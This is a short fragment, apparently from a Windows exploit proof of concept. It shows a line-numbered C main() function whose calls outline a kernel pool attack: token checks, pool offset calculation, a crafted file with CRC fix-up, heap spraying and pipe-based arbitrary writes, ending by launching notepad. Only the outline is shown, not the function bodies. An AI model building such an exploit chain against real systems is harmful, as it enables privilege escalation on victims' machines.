 98
99
00
01 int main(int argc, TCHAR* argv[])
02 {
03
04 getOSversion();
05 InitEnvironment();
06 checkAccessToken();
07 createInitialLogFile();
08 GetOffsetBetweenPools();
09 craftFile();
10 crcCalculatorAndFix();
11 doHeapSpray();
12 pipeArbitraryWriteValues();
13 pipeArbitraryWrite();
14 pipeArbitraryWrite();
15
16 WinExec("cmd /c notepad", 1);
17 getchar();
18 return 0;
19 }